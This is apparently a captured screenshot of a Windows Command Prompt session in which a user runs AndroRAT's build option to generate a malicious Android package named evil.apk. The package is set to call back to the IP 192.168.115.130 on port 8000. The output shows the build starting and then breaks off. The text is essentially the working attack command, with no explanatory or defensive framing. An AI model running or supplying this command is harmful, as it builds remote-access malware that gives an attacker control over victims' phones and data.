 Command Prompt - python  androRAT.py --build -i 192.168.115.130 -p 8000 -o evil.apk
Microsoft Windows [Version 10.0.19042.572]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\Windows>cd AndroRAT
C:\Users\Windows\AndroRAT>python androRAT.py --build -i 192.168.115.130 -p 8000 -o evil.apk
Generating apk file
Building \